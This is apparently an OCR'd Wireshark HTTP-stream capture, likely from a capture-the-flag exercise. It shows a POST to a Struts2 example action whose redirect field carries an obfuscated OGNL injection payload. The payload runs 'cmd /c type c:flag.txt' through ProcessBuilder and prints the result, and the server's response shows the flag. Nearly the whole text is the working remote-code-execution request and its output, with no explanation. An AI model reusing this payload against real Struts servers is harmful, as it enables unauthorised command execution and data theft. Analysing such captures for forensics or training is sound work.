 Wireshark · 追踪 HTTP 流 (tcp.stream eq 39) · ssss2.pcapng
POST /struts2-blank/example/HelloWorld.action?request_locale=en HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 653
Host: 192.168.0.5
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:$
{%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.Ht
tpSer%27%2b%27vletReq%27%2b%27uest%27),
%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cmd%20%2Fc%20type%20c%3Aflag.txt%27
.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),
%23str%3d%23s.hasNext()?%23s.next():%27%27,
%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.Ht
tpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),
%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}HTTP/1.1
200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Wed, 15 Jun 2016 09:01:24 GMT
{FLAG:E3274BE5C857FB42AB72D786E281B4B8}